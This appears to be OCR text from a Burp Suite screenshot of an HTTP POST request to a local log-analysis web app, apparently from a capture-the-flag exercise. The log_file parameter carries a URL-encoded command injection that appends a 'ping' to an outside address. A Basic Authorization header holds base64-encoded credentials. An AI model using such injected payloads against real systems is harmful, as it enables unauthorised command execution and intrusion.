 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://127.0.0.1:8888
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8888/
13 Cookie: default-theme=ngax
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 DNT: 1
20 Sec-GPC: 1
21
22 log_file=
%2Fvar%2Flog%2Fapache2%2Faccess.log%3b%70%69%6e%67%20%2d%63%20%34%20%31%30%2e%31%30%2e%31%34%2e%32%34%30&analyze_log=